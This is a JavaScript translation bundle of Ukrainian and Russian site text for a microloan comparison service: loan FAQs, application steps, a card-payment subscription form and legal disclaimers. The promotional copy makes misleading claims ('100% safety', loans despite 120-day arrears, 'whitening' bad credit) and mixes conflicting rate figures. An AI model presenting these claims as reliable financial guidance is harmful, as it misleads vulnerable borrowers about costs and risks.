неможливе. Погашаючи заборгованість у строк, Ви формуєте хорошу\nкредитну історію, що підвищує Ваш рейтинг кредитоспроможності та шанси у\nнадалі отримати кредит на вигідніших умовах."},aboutUs:{header:"Про нас",first:"Компані ТУТ Кредит надає своїм клієнтам варіанти для пошуку кредитних\nпропозицій з найвигіднішими умовами на ринку мікропозик в\nУкраїні.",second:"Онлайн калькулятор на сайті дозволяє вам вибрати зручні умови для позики\n,після чого сервіс підбере найвигідніші пропозиції на ринку. Заявка\nна позику приймається протягом 5 хвилин у будь-який зручний час і день\nтижня.",third:"Якщо вам потрібні гроші в борг, у нашому каталозі ми зібрали найвигідніші і\nзручні ліцензовані мікрофінансові організації, готові обробити\nзаявку в будь-який вам зручний час.",fourth:"Вам не потрібно витрачати багато особистого часу на пошук найвигідніших умов на\nринку , ми провели аналіз та максимально спростили процес підбору та отримання\nпозики, вам всього лише потрібно вибрати суму позики і заповнити заявку, далі\nсервіс підбере вам найкращі умови."},QA:{header:"Як отримати вигідний кредит онлайн?",first:"Незалежно від поточного місця розташування і часу доби ви можете отримати кредит менш ніж за\nпів години. Для цього потрібні тільки активна платіжна картка будь-якого банку України та\nінтернет. Далі ми розповімо, як скористатися послугою й отримати кредит на картку\nвигідно.",second:"У якій ситуації допоможе онлайн-кредит на картку?",third:"Приклади ситуацій, коли вигідно звернутися до МФО, щоб швидко отримати гроші в кредит:",fourth:"затримали зарплату й не вистачає коштів на повсякденні витрати (харчові продукти, ліки, оплату проїзду тощо);",fifth:"з'явилися непередбачені витрати під час відпочинку, відрядження тощо;",sixth:"потрібно розрахуватися за покупку або послугу, але немає можливості оплатити готівкою;",seventh:"рейтинг кредитної історії не дозволяє взяти кредит на бажану суму. Один зі способів реабілітувати КІ — періодично брати кредити в мікрофінансових організаціях \nі вчасно погашати їх. Строки та суми не мають значення. Ключовий фактор — своєчасне закриття кредиту",eighth:"Як правило, подібні ситуації вимагають швидких дій, тому онлайн-кредит — оптимальний\nвихід.",ninth:"Де швидше й легше за все взяти кредит онлайн в Україні?",tenth:"В Україні послуги онлайн-кредитування надають мікрофінансові компанії та банки. Останні\nготові співпрацювати з позичальником після ретельного аналізу кредитної історії й\nдокументів. Як правило, крім паспорта та ІПН, це довідка про доходи та з місця роботи,\nдокументи, які підтверджують наявність нерухомості або автомобіля. Крім того, банк неохоче\nвидає кредити позичальникам, які працевлаштовані неофіційно.",eleventh:"МФО менш вимогливі до своїх клієнтів, і все проходить дистанційно. Потрібно подати заявку,\nзаповнити реєстраційну анкету, вказати дані паспорта (або ID-карти), ІПН (РНОКПП) і своєї\nплатіжної картки. Також, дотримуючись інструкції, необхідно пройти верифікацію. Позитивна\nкредитна історія й офіційне працевлаштування не є визначальними факторами під час ухвалення\nрішення щодо заявки.",pros:{header:"Переваги кредиту онлайн на картку",first:"Оптимальна сума — до 10-15 тис. грн. Ця сума досить комфортна для погашення, особливо, якщо гроші потрібні до зарплати.",second:"Невеликий строк (до 30 днів) дозволяє закрити кредит відразу після того, як ви отримаєте зарплату.",third:"Зрозумілі умови без прихованих комісій. За допомогою кредитного калькулятора можна дізнатися суму відсотків, що нараховуються, та дату погашення ще до подачі заявки.",fourth:"Вигідна програма лояльності. Деякі мікрофінансові організації пропонують оформити перший кредит зі зниженою процентною ставкою — 0,01% на день. Переплата буде мінімальною.",fifth:"Цілодобовий сервіс. Подайте заявку вранці, вдень, вночі, у вихідний або святковий день. Ваш запит обробить система, і після схвалення гроші перерахують на картку."},stepByStep:{header:"Як взяти онлайн-кредит: покрокова інструкція",first:"Сформуйте заявку за допомогою кредитного калькулятора, виберіть необхідну суму та дату погашення кредиту, потім натисніть кнопку \xabПолучить деньги\xbb. Ви відразу дізнаєтеся суму відсотків.",second:"Перед реєстрацією ознайомтесь з правилами та публічною пропозицією. Прийміть їх і дайте згоду на обробку персональних даних та доступ до кредитної історії.",third:"Вкажіть у реєстраційній анкеті необхідну інформацію. Додайте платіжну картку будь-якого українського банку. Слідуючи інструкції, пройдіть верифікацію за допомогою системи Bank ID або зробіть фото з паспортом у руках у режимі реального часу. Зверніть увагу: помилки та неправдива інформація в анкеті можуть стати причиною відмови.",fourth:"Дочекайтеся рішення щодо заявки. Ви отримаєте його в SMS. Також інформація буде продубльована в особистому кабінеті.",fifth:"Ознайомтеся з кредитним договором в особистому кабінеті. Погодьтеся з умовами та підтвердьте договір за допомогою одноразового електронного ідентифікатора, відправленого в SMS.",sixth:"Також компанія надішле клієнту його екземпляр кредитного договору електронною поштою, яку він вказав в особистому кабінеті"},recommendations:{header:"Рекомендації для клієнтів",first:"Не відкладайте погашення на останній день. Ваш переказ може затриматися через технічні\nпричини. Зверніть увагу: оплата кредиту через касу банку може проходити протягом трьох діб\nзгідно з регламентом роботи банківських організацій.",second:'Якщо ви не встигаєте вчасно погасити кредит, скористайтеся послугою пролонгації або закрийте\nчастина кредиту. У цьому випадку відсотки нараховуються тільки на фактичний залишок суми.\nІнструкції щодо послуг пролонгації й часткового погашення ви можете знайти в розділі "Як\nподовжити кредит".'},sample:{firstSubtitle:"Приклад розрахунку при оформленні кредиту зі зниженою процентною ставкою 0,01% на день",secondSubtitle:"Приклад розрахунку онлайн-кредиту зі стандартною процентною ставкою 1,9% на день",first:"Розмір кредиту — 1000 грн, тривалість — 10 днів, відсотки — 0,01% на день.",second:"(0,0001 * 10 * 1000) + 1000 = 1001 грн. Підсумковий розмір платежу: 1001 грн.",third:"Розмір кредиту — 1000 грн, тривалість — 10 днів, відсотки — 1,9% на день.",fourth:"(0,019 * 10 * 1000) + 1000 = 1190 грн. Підсумковий розмір платежу: 1190 грн."}},feedBackForm:{header:"ФОРМА ЗВОРОТНОГО ЗВ'ЯЗКУ",firstCreditExpert:"ПЕРШИЙ УКРАЇНСЬКИЙ КРЕДИТНИЙ ЕКСПЕРТ",contact_info:"Контактні дані",sum:"Сума",sum_borrow:"Позики",main:"Основна інформація",borrow:"Позика",name:"Ім'я",email:"Поштова скринька",surname:"Прізвище",patronymic:"По батькові",inn:"Ідентифікаційний код/ІПН",birthDate:"Дата народження",billingAddress:"Адреса",indexCode:"Поштовий індекс",city:"Місто",cityLabel:"Київ",streetLabel:"Вул. Шевченка 22",message:"Текст повідомлення",agreement:"Згода на обробку персональних даних",agreement1:", політикою конфіденційності\n",agreement2:" з",agreement3:" тарифною політикою",download:"Завантажити умови",agreement4:" та ",agreement5:"положенням про надання електронних послуг",continue:"Продовжити",ask:"Задайте питання, що вас цікавить, або знайти відповідь у розділі",QA:"запитання та відповіді",thanks:"Дякуємо! Ваше повідомлення успішно надіслано."},feedBackFooter:{subtitle:"Умови використання сайту",sub:"Адміністратор персональних даних є Adepto sp. Z oo.\n",sub_sub:"зі штаб-квартирою в Рибнику на вул. Рациборська \n35 а, зареєстрована у Національному судовому реєстрі, який ведеться Окружним\nсудом у Глівиці, 10-й комерційний відділ Національного судового реєстру, під\nномером 0000762240, NIP 642-32-15-024. Компанія надає послуги Партнерам Adepto sp.\nZ o. У випадку, якщо користувачі висловлюють свою згоду, потрібну положенням\nзагальнозастосовного законодавства. Нашим\nуповноваженим із захисту даних є Катаржина Секула, адреса електронної пошти:\nIOD@adepto.pl. Adepto sp. Z o. O.\nСпівпрацює з фінансовими посередниками,",example:"Типовий приклад:",sum:"Загальна сума кредиту 1300,00 злотих, термін контракту 4 місяці, річна номінальна\nвідсоткова ставка 7,2%, комісія 220 злотих, загальна сума відсотків: 19,56 злотих,",sum1:"фактична річна процентна ставка (річних) 131%",sum2:",загальна сума, що підлягає погашенню Позичальником: 1539,56 злотих, загальна вартість кредиту 239,56 злотих.",price:"Точна вартість кредиту залежить від індивідуальної заявки. \nВи отримаєте повну інформацію про суму APRC і всіх\nдодаткових комісіях від кредитора до укладання кредитного\nдоговору. Зверніть на це \nувага! Adepto sp. Z oo не є\nстороною кредитної угоди (або іншої форми фінансування), яка\nполягає між користувачем веб-сайту та особою, яка надає позику (або іншу\nФорму фінансування).",companies:"Ці компанії є організаціями, які надають небанківські кредити\nрозстрочку онлайн відповідно до положень застосовного\nзаконодавства. Кредитні компанії\nперевірені нами, щоб гарантувати 100% безпеку клієнтів.\nКредитні компанії мають право передавати дані\nпозичальника в бюро економічної інформації для перевірки кредитоспроможності\nпозичальника. Це відповідає положенням\nст. 14, 16, 17 Закону про \n9 квітня 2010 р. про розкриття економічної\nінформацію та обмін економічною інформацією (Законодавчий вісник № 81, п.\n530).",status:"ТОВ \xabАдепто\xbb має статус посередника зі споживчого кредитування відповідно\nзі ст. 5 пункт 3 Закону від 12 травня 2011 рокуроку про споживчий кредит (Законодавчий вісник 2018, позиції 993, 1075) і \nвнесений до реєстру кредитних посередників, який ведеться Управлінням фінансового \nнагляду Польщі за номером RPK 027982.",example2:"Приклади, представлені на сайті Тут Кредит, не є офертою в сенсі\nЦивільного кодексу. Остаточна сума внесків та загальна вартість погашення будуть представлені юридичною особою,\nщо укладає договір з користувачем веб-сайту в рамках цього договору.\nAdepto sp. Z oo не несе відповідальності за будь-які\nрозбіжності між прикладами, представленими на сайті, та угодою, укладеною\nкористувачем.",commissions:"Adepto sp. Z oo не стягує з користувачів сайту Тут Кредит ніяких комісій",rules:"Детальні правила обробки персональних даних включені до Політики конфіденційності.",checking:"Перевірка кредитоспроможності потенційних позичальників:",everyOrganization:"Кожна з організацій, чия пропозиція була представлена ​​на Сайті, перевіряє\nточність даних, що містяться у додатках для фінансових продуктів, у порядку,\nзазначеному цими організаціями. Це\nможе відбуватися, зокрема, через канали SMS або електронної пошти, перевірку\nбанківського рахунку, відправлення текстових повідомлень та електронних листів, зв'язок з\nконсультантом по телефону або будь-яким іншим способом, вказаним організаціями,\nщо надають позички.",creditAbility:"За відповідної згоди кредитоспроможність потенційного позичальника також може бути перевірена в Бюро економічної інформації.",result:"Наслідки прострочення погашення кредиту:",result2:"Якщо ви укласти договір з фінансовою установою і не дотримуєтеся його, у вас можуть бути наступні наслідки:",result3:"запис у списку боржників та запис у бюро кредитної інформації,",result4:"стягнення витрат на нагадування, нагадування та виклики (інформацію про індивідуальні витрати можна знайти на веб-сайті кредитора),",result5:"судовий пристав або судовий розгляд",result6:"нарахування пені,",result7:"передача або продаж дебіторської заборгованості колекторській компанії",result8:"інші наслідки, передбачені укладеним користувачем договором.",creditPrice:"Приблизна вартість кредиту",creditPrice_desc:"Вартість продуктів, представлених на веб-сайті, була отримана безпосередньо від\nкредиторів або їх веб-сайтів. Якщо \nбуде виявлено, що інформація, представлена ​​на веб-сайті, застаріла, зв'яжіться з\nнами за адресою kontakt@adepto.pl.",creditPrice_info:"Репрезентативну вартість кредиту можна знайти на підсторінці кредитних пропозицій,\nяка є останнім етапом подання заявки на кредит, а також на веб-сайтах\nкредитні компанії.",creditElements:{header:"Елементи вартості кредиту включають:",first:"збір за підготовку",second:"адміністративний збір",third:"інтерес",commission:"комісія",add:"додаткові витрати (збори за стягнення боргу за нагадування)",rights:"Відповідно до правових норм, що діють з 29 травня 2020 року, процентна\nставка не може перевищувати ломбардну ставку більш ніж у 4 рази. В даний час максимальна процентна\nставка становить 7,2% річних."}},serviceActivation:{header:"Щоб активувати послугу, введіть дані",subtitle:"Після завершення реєстрації ви отримаєте індивідуальний список пропозицій.Застосовуйте стільки разів, скільки хочете, 24 години на добу, 7 днів на тиждень.",expires:"Дійсний до:",cardNumber:"Номер картки:",serviceActivation:"Активація послуги",lowerDesc:"Після 7-денного пробного періоду сума збору буде списуватися з вашої картки кожні 15 днів.",secondLowerDesc:"Ви можете припинити підписку будь-коли.",free:"БЕЗКОШТОВНО",try:"Спробуйте наш сервіс",sevenDays:"протягом 7 днів. Ви можете зупинити процес у будь-який час."},creditArticle:{creditHeader:"Ми підібрали Вам вигідний кредит",creditSubtitle:"ВИБИРАЙ ТЕРМІНОВИЙ КРЕДИТ НА КАРТУ ТА ОТРИМУЙ ЙОГО НАВІТЬ ВНОЧІ ЗА 10 ХВИЛИН",firstParagraph:{header:"Де знайти терміновий кредит онлайн на карту вночі?",first:"Один із найкращих способів отримати термінову матеріальну допомогу -",second:"позики від МКО в Україні",third:"Адже вони є доступними для кожного повнолітнього громадянина!",fourth:"Будь-який з українців може зіткнутися з необхідністю позичити певну суму грошей до\nзарплати, на непередбачені витрати, або ж на велике придбання. Найчастіше пошуки грошей по друзях\nі родичам не приносять бажаного результату, тому що у більшості сімей бюджет розпланований заздалегідь.",fifth:"Як добре, що багато фінансових компаній готові",sixth:"надати гроші до зарплати",seventh:"в тимчасове користування тому, хто їх потребує. Готові у будь-який час доби в буквальному сенсі. Адже \nмікрофінансової організації отримати терміновий кредит онлайн на карту вночі як і вдень не проблема."},secondParagraph:{header:"Чим такі вигідні термінові кредити на карту",first:"Сервіс надає вам добірку швидких кредитів через інтернет по всій Україні. Ми\nне видаємо позики під відсотки, а лише надаємо інформацію про них на безоплатній основі.",second:"Переваги такого способу кредитування очевидні: у вас є з чого вибрати! Ви можете самостійно\nпорівняти умови, які будуть запропоновані Вам потенційними позичальниками. І вибрати для себе найбільш \nвигідні з них, ретельно обдумавши всі пропозиції. Також можете почитати свіжі відгуки про кожну\nкомпанії або залишити свій особистий відгук, який відобразить вашу думку."},thirdParagraph:{header:"Де взяти термінову позику на картку без відмови",first:"Знайти того, хто надасть термінові кредити на картку, тепер зовсім не складно. Непередбачені витрати\nбільше ніколи не поставлять Вас у неприємне становище!",second:"Взяти мікропозику можна в будь-якому місті Україні: у Києві, Харкові, Миколаєві, Запоріжжі та інших\nМіста. Якщо ви збираєтеся отримати гроші онлайн - місце проживання не проблема. Навіть якщо це \nневелике містечко типу Бердичева, Мукачево або Миргород.",third:"У сервісі можна вибрати зі списку. Подача заявки досить проста:",select:"Обери",selectP:"І в нашому списку представлені десятки компаній, які видадуть швидкий\nкредит вночі або вдень. Чим вище компанія в списку - тим вище шанси на схвалення.",click:"Натисни",clickP:"Вибрали відповідну МКО? Натисніть \xabОформити\xbb. Вам відкриється вікно, де потрібно вибрати суму та термін.",fill:"Заповни",fillP:"Потрібно заповнити анкету за отримання мікрокредиту. Місце роботи,\nосвіта, прописку і все, що попросить дана компанія потрібно вказати.",receive:"Отримай",receiveP:"Дочекайте схвалення і отримайте гроші на карту. Або готівкою.",fourth:"Як часто Вам доводиться стикатися з необхідністю позичати гроші? Більшості жителів України\nПеріодично доводиться шукати того, хто зможе зайняти потрібну суму.",fifth:"На жаль, не завжди в оточенні знаходиться той, хто має в своєму розпорядженні вільні гроші і готовий\nНадати їх у борг. Але що ж вибрати: приватну компанію і взяти терміновий кредит на карту онлайн або \nВсе ж шукати варіанти позичити у позику у знайомих? Розберемося докладніше."},fourthParagraph:{header:"Переваги термінових позик від МКО",first:"Відмінний вихід із ситуації з грошима — мікропозики від МКО. Їхня головна перевага — доступність\nкожному.",second:"Особливо цей варіант припаде до смаку тим, хто за принциповими переконаннями не бажає позичати\nдрузів і родичів. Ідеально для тих, хто хоче не розповсюджувати інформацію про свої проблеми і \nЗберегти анонімність. Ось основні переваги:",third:"У нас на сайті ви можете",fourth:"знайти позики без довідки про доходи",fifth:"Отримати гроші в прострочення, навіть з простроченнями більше 120 днів;",sixth:"Оформити терміновий кредит з поганою кредитною історією;",seventh:"Всі мікрофінансові фірми з нашого списку видають гроші 24/7, тобто вирішена проблема де взяти \nкредит вночі;",eighth:"Кошти можна взяти як готівкою, так на карту будь-якого банку, в тому числі і",ninth:"на картку привата.",tenth:"У випадку, якщо у вас є постійне джерело доходу - висока ймовірність",eleventh:"отримати кредит на картку без відмови та перевірок",twelve:"Ви можете порівняти пропозиції по позиках і вибрати з усіх того позичальника, чиї умови для вас будуть максимально вигідними.",thirteenth:"Отримати таку позику не складно, зробити це можна в найкоротші терміни. А що найголовніше - таким \nОбразом Ви зможете вирішити раптово виникаючі матеріальні питання. Оплатіть необхідну послугу або \nКуплю прямо зараз, а гроші, взяті в борг, Ви повернете в обумовлені терміни! Немає нічого простіше!"},fifthParagraph:{header:"Що потрібно, щоб отримати гроші у сервісі",first:"Ось перелік умов надання позикових грошей від більшості компаній:",second:"Насамперед, це те, що максимальна сума першої позики становить у середньому 7000 гривень.",third:"При повторному вже до 20 000 гривень.",fourth:"Ставка всього від 0.01% на день. Зазвичай 1.45% у більшості МКО.",fifth:'Навіть із поганою кредитною історією є шанс не тільки отримати позику, а й "відбілити" чорну кредитну історію.',sixth:"Справа на сайті, використовуючи калькулятор кредиту, можна побачити свою переплату.",seventh:"Можливе проведення оплати через мережу терміналів.",eighth:"Є безкоштовна гаряча лінія",subParagraph:{header:"Недоліки:",first:"Терміни повернення всього до 30 днів навіть за максимальної суми.",second:"Такі позики можна отримати і без перевірки довідки про доходи.",third:"Перелік МКО, готових видати кошти 18-річним студентам, не такий вже й великий. До того ж, кожне з\nпропозицій має ряд особливостей та підводних каменів. Так, стандартні споживчі кредити при \nвигідності умов, що здається, видаються виключно позичальникам, які працюють на постійній посаді\nне менше півроку.",fourth:"Саме ця вимога обмежує доступ до споживчих кредитів більшості студентів, які не маютьПостійного доходу. До того ж, для отримання коштів від банку доведеться подбати про забезпечення.",fifth:"Чи варто брати мікрокредит",sixth:"Нарешті, третій доступний варіант - мікрокредити не здаються настільки привабливими лише на перший погляд.\nСтавки тут досить високі, але це перекривається іншими плюсами.",seventh:"Заявки на такі кредити розглядаються швидко і не мають на увазі проведення досконалих перевірок.представників МКО просто немає достатньої кількості часу на це. До того ж, суми мікропозикзовсім невеликі, через що МКО обмежуються мінімальним і часто поверховим підтвердженнямплатоспроможності потенційних клієнтів."}},sixthParagraph:{header:"Де взяти гроші без застави вночі?",first:"Бувають у житті такі непередбачувані ситуації, коли терміново потрібна якась сума грошей. У такому разі\nвиникає закономірне питання, де такі гроші знайти.",second:"Можна звернутися у відділення будь-якого банку, де можуть видати невелику суму без застави. Але точно в\nУ такому разі знадобиться купа документів і швидше за все банк дасть відповідь не відразу, доведеться почекати\nрішення кілька днів. А що робити, якщо немає часу стільки часу чекати?",third:"У такому разі звертатися слід у мікро фінансові організації. Таких сьогодні дуже багато і яківидають невеликі грошові суми практично миттєво. Для отримання грошей у таких фірмах потрібно лишемати при собі документ, що засвідчує особу"},seventhParagraph:{header:"Терміново потрібні гроші без перевірки кредитної історії",first:"Якщо людині терміново потрібні гроші без перевірки кредитної історії, то немає сенсу звертатися у великі\nБанки. У них зазвичай процедура оформлення кредиту займає кілька днів і доведеться ще почекати\nрішення, яке може бути і негативним.",second:"Банки дрібніші швидше за все гроші точно дадуть, але потрібно все одно почекати і надати багато документів, щоб",third:"швидкий кредит оформили",fourth:". А якщо немає часу стільки чекати, то доведеться звертатися до мікрофінансових організацій.",fifth:"Зараз їх дуже багато і вони пропонують невеликі суми грошей, причому миттєво. Зазвичай лише паспортувистачає, щоб отримати потрібну суму грошей (зазвичай до 20 тисяч гривень). Відсотки зазвичай нараховуютьсящодня. Натомість ніхто тут не вимагатиме кредитної історії чи довідок з роботи про середню зарплату запівроку. Багатьох людей такі умови цілком влаштовують і вони готові брати гроші в борг."}},footer_new:{first:"1. Розгляньте інші компанії: Спробуйте оформити заявки на кредит в інших фінансових установах, в яких ви ще не подавали заявку. Різні кредитори можуть мати різні критерії оцінки ризику і надавати різні шанси на отримання кредиту. Адже вони є доступними для кожного повнолітнього громадянина!",second:"2. Розгляньте невеликі суми кредиту: Спробуйте оформити кредит на невеликі суми, наприклад, до 1500 гривень. Відповідно, шанси на отримання кредиту можуть бути вищими, оскільки меньша сума зменшує ризик для кредитора.",third:"3. Заповнюйте анкету без помилок, щоб кредетор не сумнівався що оформлюєте кредит саме ви. Це збільшить довіру кредитора і підвищити шанси на отримання кредиту.",fourth:"4. Повертайте кредити вчасно: Якщо ви вже маєте кредити, важливо повертати їх вчасно і згідно з умовами. Це допоможе покращити ваш кредитний рейтинг і підвищити шанси на отримання кредиту в майбутньому. Регулярні та своєчасні платежі показують вашу відповідальність як позичальника.",correct_form:"Як правильно заповнювати анкету на кредит?",correct_first:"Заповнення анкети без помилок дуже важливо, оскільки це може збільшити довіру кредитора і підвищити шанси на отримання кредиту. Ось кілька порад, як заповнити анкету правильно:",correct_second:"1. Уважно читайте і відповідайте на всі питання: Перед заповненням анкети уважно прочитайте всі питання і надайте точні та повні відповіді. Не залишайте жодні питання без відповіді або з пустими полями.",correct_third:'2. Перевірте правильність введених даних: Перед надсиланням анкети перевірте, що всі дані, які ви ввели, правильні та актуальні. Переконайтеся, що ви правильно написали своє {"ім\'я"}, адресу, контактні дані та іншу необхідну інформацію.',correct_fourth:"3. Будьте конкретними та чесними: Надавайте точні та чесні відповіді на всі запитання. Не намагайтеся приховати або змінити інформацію про свій дохід, зайнятість або інші фінансові показники. Кредитори перевірятимуть надану вами інформацію, тому важливо бути чесними.",correct_fifth:"4. Прикріпіть всі необхідні документи: Якщо анкета вимагає прикріплення документів, переконайтеся, що ви додаєте всі необхідні документи, такі як скановані копії паспорта, свідоцтв про доходи, банківські виписки тощо. Перевірте, що документи читабельні та не містять помилок.",correct_sixth:"5. Зверніть увагу на правопис і граматику: Пишіть акуратно і звертайте увагу на правопис і граматику. Неправильний правопис або граматичні помилки можуть створити враження недбалості або незнання.",what_is_bank_id:"Що таке BankID?",bank_first:"BankID — система підтвердження особи, розроблена Національним банком України. З її допомогою користувач отримує зручний і безпечний доступ до державних, фінансових, комерційних та інших типів послуг, які надаються дистанційно й вимагають ідентифікації, наприклад, коли клієнт оформлює мікрозайм онлайн.",bank_second:"Сервіс дозволяє віддалено верифікувати клієнта через українські банки для оперативної реєстрації на сайті або для отримання послуг.",identity:"Як пройти ідентифікацію?",identity_first:"Ви можете скористатися системою BankID під час реєстрації на сайті CreditPlus, а також після схвалення заявки перед підписанням договору кредитування.",identity_second:"Виберіть потрібний банк зі списку запропонованих.",identity_third:"Пройдіть авторизацію відповідно до процесу обслуговчого банку.",identity_fourth:"Погодьтеся з передачею ідентифікаційних даних, які зберігаються в базі банку.",identity_fifth:"Після успішної аутентифікації система передасть CreditPlus дані, що дозволить вас ідентифікувати.",service:"Що потрібно, щоб отримати гроші у сервісі",service_first:"Ось перелік умов надання позикових грошей від більшості компаній:",service_second:"Насамперед, це те, що максимальна сума першої позики становить у середньому 7000 гривень.",service_third:"При повторному вже до 20 000 гривень.",service_fourth:"Ставка всього від 0.01% на день. Зазвичай 1.45% у більшості МКО.",service_fifth:"Навіть із поганою кредитною історією є шанс не тільки отримати позику, а й відбілити чорну кредитну історію.",service_sixth:"Справа на сайті, використовуючи калькулятор кредиту, можна побачити свою переплату.",service_seventh:"Можливе проведення оплати через мережу терміналів.",service_eigth:"Є безкоштовна гаряча лінія",minus:"Недоліки:",minus_first:"Терміни повернення всього до 30 днів навіть за максимальної суми.",minus_second:"Такі позики можна отримати і без перевірки довідки про доходи.",minus_third:"Перелік МКО, готових видати кошти 18-річним студентам, не такий вже й великий. До того ж, кожне з пропозицій має ряд особливостей та підводних каменів. Так, стандартні споживчі кредити при вигідності умов, що здається, видаються виключно позичальникам, які працюють на постійній посаді не менше півроку.",minus_fourth:"Саме ця вимога обмежує доступ до споживчих кредитів більшості студентів, які не маютьПостійного доходу. До того ж, для отримання коштів від банку доведеться подбати про забезпечення.",credit:"Чи варто брати мікрокредит",credit_first:"Нарешті, третій доступний варіант - мікрокредити не здаються настільки привабливими лише на перший погляд. Ставки тут досить високі, але це перекривається іншими плюсами.",credit_second:"Заявки на такі кредити розглядаються швидко і не мають на увазі проведення досконалих перевірок.представників МКО просто немає достатньої кількості часу на це. До того ж, суми мікропозикзовсім невеликі, через що МКО обмежуються мінімальним і часто поверховим підтвердженнямплатоспроможності потенційних клієнтів.",night:"Де взяти гроші без застави вночі?",night_first:"Бувають у житті такі непередбачувані ситуації, коли терміново потрібна якась сума грошей. У такому разі виникає закономірне питання, де такі гроші знайти.",night_second:"Можна звернутися у відділення будь-якого банку, де можуть видати невелику суму без застави. Але точно в У такому разі знадобиться купа документів і швидше за все банк дасть відповідь не відразу, доведеться почекати рішення кілька днів. А що робити, якщо немає часу стільки часу чекати?",night_third:"У такому разі звертатися слід у мікро фінансові організації. Таких сьогодні дуже багато і які видають невеликі грошові суми практично миттєво. Для отримання грошей у таких фірмах потрібно лишемати при собі документ, що засвідчує особу",history:"Терміново потрібні гроші без перевірки кредитної історії",history_first:"Якщо людині терміново потрібні гроші без перевірки кредитної історії, то немає сенсу звертатися у великі Банки. У них зазвичай процедура оформлення кредиту займає кілька днів і доведеться ще почекати рішення, яке може бути і негативним.",history_second:"Банки дрібніші швидше за все гроші точно дадуть, але потрібно все одно почекати і надати багато документів, щоб",history_third:"швидкий кредит оформили",history_fourth:"А якщо немає часу стільки чекати, то доведеться звертатися до мікрофінансових організацій.",history_fifth:"Зараз їх дуже багато і вони пропонують невеликі суми грошей, причому миттєво. Зазвичай лише паспортувистачає, щоб отримати потрібну суму грошей (зазвичай до 20 тисяч гривень). Відсотки зазвичай нараховуютьсящодня. Натомість ніхто тут не вимагатиме кредитної історії чи довідок з роботи про середню зарплату запівроку. Багатьох людей такі умови цілком влаштовують і вони готові брати гроші в борг."},loadingText:{analyzingRequest:"Аналізую ваш запит...",financialSituation:"Оцінка фінансової ситуації...",bestSolution:"Пошук найкращого рішення...",personalizedOffer:"Підготовка індивідуалізованої пропозиції...",optimalCreditPlan:"Вибір оптимального кредитного плану...",bestDeal:"Пошук найкращої угоди...",analyzingRequestAgain:"Аналізую ваш запит..."}}},ru:{translation:{footer_new:{first:"1. Рассмотрите другие компании: Попытайтесь оформить заявки на кредит в других финансовых учреждениях, в которых вы еще не подавали заявку. Различные кредиторы могут иметь разные критерии оценки риска и предоставлять разные шансы на получение кредита Ведь они доступны для каждого совершеннолетнего гражданина!",second:"2. Рассмотрите небольшие суммы кредита: Попытайтесь оформить кредит на небольшие суммы, например, до 1500 гривен. Соответственно, шансы на получение кредита могут быть выше, поскольку меньшая сумма уменьшает риск для кредитора",third:"3. Заполняйте анкету без ошибок, чтобы кредитор не сомневался что оформляете кредит именно вы. Это увеличит доверие кредитора и повысит шансы на получение кредита.",fourth:"4. Возвращайте кредиты вовремя: Если у вас уже есть кредиты, важно возвращать их вовремя и в соответствии с условиями. Это поможет улучшить ваш кредитный рейтинг и повысить шансы на получение кредита в будущем. Регулярные и своевременные платежи показывают вашу ответственность как заемщика.",correct_form:"Как правильно заполнять анкету на кредит?",correct_first:"Заполнение анкеты без ошибок очень важно, поскольку это может увеличить доверие кредитора и повысить шансы получения кредита. Вот несколько советов, как заполнить анкету правильно:\n",correct_second:"1. Внимательно читайте и отвечайте на все вопросы: Перед заполнением анкеты внимательно прочтите все вопросы и дайте точные и полные ответы. Не оставляйте вопросы без ответа или с пустыми полями.",correct_third:'2. Проверьте правильность введенных данных: Перед отправкой анкеты проверьте, что все данные, которые вы ввели, правильны и актуальны. Убедитесь, что вы правильно написали свое {"имя"}, адрес, контактные данные и другую необходимую информацию.',correct_fourth:"3. Будьте конкретными и честными: Дайте точные и честные ответы на все вопросы. Не пытайтесь скрыть или изменить информацию о своем доходе, занятость или другие финансовые показатели. Кредиторы будут проверять предоставленную вами информацию, поэтому важно быть честными.",correct_fifth:"4. Прикрепите все необходимые документы: Если анкета требует прикрепления документов, убедитесь, что что вы добавляете все необходимые документы, такие как сканированные копии паспорта, свидетельств о доходах, банковских выписках и т.д.Проверьте, что документы читаемы и не содержат ошибок.",correct_sixth:"5. Обратите внимание на правописание и грамматику: Пишите аккуратно и обращайте внимание на правописание и грамматику. Неправильное правописание или грамматические ошибки могут создать впечатление небрежности или незнания.",what_is_bank_id:"Что такое BankID?",bank_first:"BankID — система подтверждения личности, разработанная Национальным банком Украины. С ее помощью пользователь получает удобный и безопасный доступ к государственным,финансовых, коммерческих и других типов услуг, предоставляемых дистанционно и требующих идентификации, например, когда клиент оформляет микрозайм онлайн.",bank_second:"Сервис позволяет удаленно верифицировать клиента через украинские банки для оперативной регистрации на сайте или для получения услуг.",identity:"Как пройти идентификацию?",identity_first:"Вы можете воспользоваться системой BankID при регистрации на сайте CreditPlus, а также после одобрения заявки перед подписанием договора кредитования.",identity_second:"Выберите нужный банк из списка предложенных.",identity_third:"Пройдите авторизацию в соответствии с процессом обслуживающего банка.",identity_fourth:"Согласитесь с передачей идентификационных данных, хранящихся в базе банка.",identity_fifth:"После успешной аутентификации система передаст CreditPlus данные, позволяющие идентифицировать вас.",service:"Что нужно, чтобы получить деньги в сервисе",service_first:"Вот перечень условий предоставления заемных денег от большинства компаний:",service_second:"Прежде всего, это то, что максимальная сумма первого займа составляет в среднем 7000 гривен.",service_third:"При повторном уже до 20 000 гривен.",service_fourth:"Ставка всего от 0.01% в день. Обычно 1.45% в большинстве МКО.",service_fifth:"Даже с плохой кредитной историей есть шанс не только получить ссуду, но и отбелить черную кредитную историю.",service_sixth:"Дело на сайте, используя калькулятор кредита, можно увидеть свою переплату.",service_seventh:"Возможно проведение оплаты через сеть терминалов.",service_eigth:"Есть бесплатная горячая линия",minus:"Недостатки:",minus_first:"Сроки возврата всего до 30 дней даже при максимальной сумме.",minus_second:"Такие ссуды можно получить и без проверки справки о доходах.",minus_third:"Перечень МКО, готовых выдать средства 18-летним студентам, не так уж велик. К тому же, каждое из предложений имеет ряд особенностей и подводных камней.Да, стандартные потребительские кредиты при выгодности сдаваемых условий выдаются исключительно заемщикам, работающим на постоянной должности не менее полугода.",minus_fourth:"Именно это требование ограничивает доступ к потребительским кредитам большинства студентов, не имеющих Постоянного дохода.К тому же, для получения средств от банка придется позаботиться об обеспечении.",credit:"Стоит ли брать микрокредит",credit_first:"Наконец, третий доступный вариант - микрокредиты не кажутся столь привлекательными только на первый взгляд.Ставки здесь достаточно высоки, но это перекрывается другими плюсами.",credit_second:"Заявки на такие кредиты рассматриваются быстро и не подразумевают проведение 